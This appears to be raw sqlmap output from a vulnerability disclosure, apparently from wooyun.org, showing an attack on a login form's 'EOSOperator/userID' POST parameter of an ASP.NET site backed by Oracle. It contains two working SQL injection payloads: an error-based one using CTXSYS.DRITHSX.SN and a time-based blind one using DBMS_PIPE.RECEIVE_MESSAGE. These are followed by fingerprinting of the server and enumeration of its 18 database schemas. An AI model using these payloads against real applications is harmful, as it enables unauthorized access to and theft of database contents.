 C:\windows\system32\cmd.exe
Parameter: EOSOperator/userID (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: EOSOperator/userID=123' AND 4286=CTXSYS.DRITHSX.SN(4286,(CHR(113)||
CHR(113)||CHR(122)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (4286=4286) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(112)||CHR(107)||CHR(113))) AND 'HZ
xa'='HZxa&TMPEOSOperator/userID=&TMPEOSOperator/password=&hciPasswordTypeEOSOper
ator/password=1234&Image1.x=20&Image1.y=2
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: EOSOperator/userID=123' OR 9434=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)|
|CHR(83)||CHR(89)||CHR(86),5) AND 'ZGyk'='ZGyk&TMPEOSOperator/userID=&TMPEOSOper
ator/password=&hciPasswordTypeEOSOperator/password=1234&Image1.x=20&Image1.y=2
---
[12:33:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[12:33:45] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[12:33:45] [INFO] fetching database (schema) names
[12:33:45] [INFO] the SQL query used returns 18 entries
[12:33:45] [INFO] resumed: APEX_030200
[12:33:45] [INFO] resumed: APPQOSSYS
[12:33:45] [INFO] resumed: CTXSYS
[12:33:45] [INFO] resumed: DBSNMP
[12:33:45] [INFO] resumed: EXFSYS
[12:33:45] [INFO] resumed: FLOWS_FILES
[12:33:45] [INFO] resumed: MDSYS
[12:33:45] [INFO] resumed: OLAPSYS
[12:33:45] [INFO] resumed: ORDDATA
[12:33:45] [INFO] resumed: ORDSYS
[12:33:45] [INFO] resumed: OUTLN
[12:33:45] [INFO] resumed: OWBSYS
[12:33:45] [INFO] resumed: SYS
[12:33:45] [INFO] resumed: SYSMAN
[12:33:45] [INFO] resumed: SYSTEM
[12:33:45] [INFO] resumed: WMSYS
[12:33:45] [INFO] resumed: XDB
[12:33:45] [INFO] resumed: YC2
available databases [18]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[*] YC2
www.wooyun.org